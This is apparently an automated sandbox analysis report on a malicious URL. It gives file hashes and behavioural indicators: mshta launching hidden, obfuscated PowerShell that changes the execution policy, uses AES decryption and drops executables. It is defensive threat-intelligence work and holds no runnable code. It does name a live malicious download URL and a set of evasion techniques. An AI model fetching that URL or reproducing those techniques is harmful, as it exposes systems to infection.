






| URL: | https://popad01.b-cdn.net/popad |
| Full analysis: | https://app.any.run/tasks/5cbd3fc5-e86f-44af-bc89-3e921a48b0d2 |
| Verdict: | Malicious activity |
| Analysis date: | August 26, 2024, 07:24:32 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MD5: | 3289682D8FB849C62B22736E4C820243 |
| SHA1: | 78AAC81ECE86CD3C302FE958905736A3915D9890 |
| SHA256: | CE0E2785973B05DE9E138676490D0A9F6A3566E42315A21D313E711C0C89508A |
| SSDEEP: | 3:N8OO+LH7BglO:2OO+LHulO |
MALICIOUS
Scans artifacts that could help determine the target

- mshta.exe (PID: 4248)
Run PowerShell with an invisible window
- powershell.exe (PID: 2128)
Changes powershell execution policy (Unrestricted)
- mshta.exe (PID: 4248)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 2128)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 2128)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 2128)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 2128)
SUSPICIOUS
Process drops legitimate windows executable
- chrome.exe (PID: 6560)
- mshta.exe (PID: 4248)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 2128)
Drops the executable file immediately after the start
- mshta.exe (PID: 4248)
Cryptography encrypted command line is found
- powershell.exe (PID: 2128)
Probably obfuscated PowerShell command line is found
- mshta.exe (PID: 4248)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 4248)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 4248)
Executable content was dropped or overwritten
- mshta.exe (PID: 4248)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 2128)
Extracts files to a directory (POWERSHELL)
- powershell.exe (PID: 2128)
INFO
Reads Microsoft Office registry keys
- chrome.exe (PID: 6560)
Executable content was dropped or overwritten
- chrome.exe (PID: 6560)



